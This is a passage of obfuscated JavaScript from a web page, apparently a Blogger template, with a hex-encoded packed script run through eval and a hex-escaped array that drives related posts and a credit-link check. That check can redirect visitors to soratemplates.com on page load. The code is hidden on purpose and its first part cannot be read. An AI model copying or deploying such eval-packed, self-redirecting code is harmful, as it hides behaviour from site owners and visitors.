\x5c\x70\x5c\x5c\x61\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x31\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x35\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x31\x68\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x35\x5c\x5c\x31\x69\x5c\x5c\x35\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x75\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x68\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x35\x5c\x5c\x31\x69\x5c\x5c\x35\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x36\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x4a\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x31\x34\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x33\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x33\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x31\x38\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x31\x72\x5c\x5c\x33\x5c\x5c\x5a\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x33\x5c\x5c\x77\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x36\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x4c\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x53\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x31\x38\x5c\x5c\x31\x37\x5c\x5c\x5a\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x31\x75\x22\x3b\x31\x73\x28\x31\x6c\x29\x3b\x27\x2c\x36\x32\x2c\x39\x35\x2c\x27\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x37\x63\x7c\x78\x36\x35\x7c\x78\x32\x65\x7c\x78\x37\x34\x7c\x78\x32\x37\x7c\x78\x36\x39\x7c\x78\x33\x31\x7c\x78\x32\x30\x7c\x78\x36\x31\x7c\x78\x36\x63\x7c\x78\x36\x66\x7c\x78\x37\x32\x7c\x78\x36\x65\x7c\x78\x32\x63\x7c\x78\x35\x63\x7c\x78\x36\x33\x7c\x78\x33\x64\x7c\x78\x33\x62\x7c\x78\x37\x33\x7c\x78\x37\x30\x7c\x78\x32\x62\x7c\x78\x32\x64\x7c\x78\x36\x34\x7c\x78\x36\x36\x7c\x78\x33\x65\x7c\x78\x37\x35\x7c\x78\x32\x34\x7c\x78\x36\x64\x7c\x78\x37\x64\x7c\x78\x36\x37\x7c\x78\x37\x62\x7c\x78\x32\x66\x7c\x78\x33\x63\x7c\x78\x36\x38\x7c\x78\x33\x32\x7c\x78\x37\x37\x7c\x78\x36\x62\x7c\x78\x36\x32\x7c\x78\x37\x36\x7c\x78\x33\x33\x7c\x78\x33\x36\x7c\x78\x33\x34\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x37\x61\x7c\x78\x33\x30\x7c\x78\x33\x37\x7c\x78\x33\x35\x7c\x78\x33\x61\x7c\x78\x32\x31\x7c\x78\x34\x33\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x78\x36\x61\x7c\x78\x35\x62\x7c\x78\x34\x32\x7c\x78\x35\x64\x7c\x78\x34\x35\x7c\x78\x34\x63\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x37\x31\x7c\x78\x32\x33\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x34\x34\x7c\x78\x34\x64\x7c\x78\x35\x34\x7c\x78\x34\x66\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x34\x61\x7c\x78\x34\x37\x7c\x78\x35\x35\x7c\x78\x34\x62\x7c\x78\x35\x30\x7c\x78\x35\x32\x7c\x78\x34\x65\x7c\x78\x33\x66\x7c\x78\x35\x36\x7c\x5f\x73\x5a\x52\x46\x74\x6a\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x35\x61\x7c\x78\x35\x66\x7c\x65\x76\x61\x6c\x7c\x78\x35\x65\x7c\x78\x30\x61\x7c\x78\x32\x35\x7c\x76\x61\x72\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_YlvuzN);
  
  //]]>
</script>
<script>
//<![CDATA[
var POSTPAGER_OLDER = "Previous";
var POSTPAGER_NEWER = "Next";
var _0xcd06=["\x23\x70\x6F\x73\x74\x2D\x70\x61\x67\x65\x72\x20\x2E\x62\x6C\x6F\x67\x2D\x70\x61\x67\x65\x72\x2D\x6E\x65\x77\x65\x72\x2D\x6C\x69\x6E\x6B","\x23\x70\x6F\x73\x74\x2D\x70\x61\x67\x65\x72\x20\x2E\x62\x6C\x6F\x67\x2D\x70\x61\x67\x65\x72\x2D\x6F\x6C\x64\x65\x72\x2D\x6C\x69\x6E\x6B","\x68\x72\x65\x66","\x61\x74\x74\x72","\x3C\x62\x3E","\x3C\x2F\x62\x3E\x3C\x73\x70\x61\x6E\x3E","\x74\x65\x78\x74","\x2E\x70\x6F\x73\x74\x20\x68\x31\x2E\x70\x6F\x73\x74\x2D\x74\x69\x74\x6C\x65","\x66\x69\x6E\x64","\x3C\x2F\x73\x70\x61\x6E\x3E","\x68\x74\x6D\x6C","\x67\x65\x74","\x72\x65\x61\x64\x79","\x2F\x66\x65\x65\x64\x73\x2F\x70\x6F\x73\x74\x73\x2F\x64\x65\x66\x61\x75\x6C\x74\x2F\x2D\x2F","\x3F\x61\x6C\x74\x3D\x6A\x73\x6F\x6E\x2D\x69\x6E\x2D\x73\x63\x72\x69\x70\x74\x26\x6D\x61\x78\x2D\x72\x65\x73\x75\x6C\x74\x73\x3D","\x6A\x73\x6F\x6E\x70","","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x22\x3E","\x6C\x65\x6E\x67\x74\x68","\x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x6C\x69\x6E\x6B","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x72\x65\x6C","\x24\x74","\x74\x69\x74\x6C\x65","\x63\x6F\x6E\x74\x65\x6E\x74","\x3C\x64\x69\x76\x3E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F","\x69\x6E\x64\x65\x78\x4F\x66","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F","\x75\x72\x6C","\x6D\x65\x64\x69\x61\x24\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C","\x2F\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x2F\x6D\x71\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x72\x65\x70\x6C\x61\x63\x65","\x3C\x69\x6D\x67","\x73\x72\x63","\x69\x6D\x67\x3A\x66\x69\x72\x73\x74","\x73\x37\x32\x2D\x63","\x73\x36\x30\x30","\x68\x74\x74\x70\x3A\x2F\x2F\x31\x2E\x62\x70\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F\x2D\x65\x41\x65\x4F\x2D\x44\x59\x4A\x44\x77\x73\x2F\x56\x6B\x71\x74\x6A\x34\x48\x46\x42\x46\x49\x2F\x41\x41\x41\x41\x41\x41\x41\x41\x42\x30\x6F\x2F\x51\x35\x4F\x4C\x73\x79\x4F\x4E\x58\x4D\x30\x2F\x73\x31\x36\x30\x30\x2D\x72\x2F\x6E\x74\x68\x2E\x70\x6E\x67","\x3C\x6C\x69\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x74\x68\x75\x6D\x62\x22\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x69\x6D\x67\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x3A\x75\x72\x6C\x28","\x29\x20\x6E\x6F\x2D\x72\x65\x70\x65\x61\x74\x20\x63\x65\x6E\x74\x65\x72\x20\x63\x65\x6E\x74\x65\x72\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x73\x69\x7A\x65\x3A\x20\x63\x6F\x76\x65\x72\x22\x2F\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x68\x33\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x74\x69\x74\x6C\x65\x22\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x68\x33\x3E\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x64\x69\x76\x3E","\x61\x6A\x61\x78","\x65\x61\x63\x68","\x23\x72\x65\x6C\x61\x74\x65\x64\x2D\x70\x6F\x73\x74\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6D\x79\x63\x6F\x6E\x74\x65\x6E\x74","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x73\x6F\x72\x61\x74\x65\x6D\x70\x6C\x61\x74\x65\x73\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x46\x72\x65\x65\x20\x42\x6C\x6F\x67\x67\x65\x72\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x20\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x63\x6F\x6C\x6F\x72\x3A\x20\x23\x65\x38\x37\x30\x37\x63\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x53\x6F\x72\x61\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73"];$(document)[_0xcd06[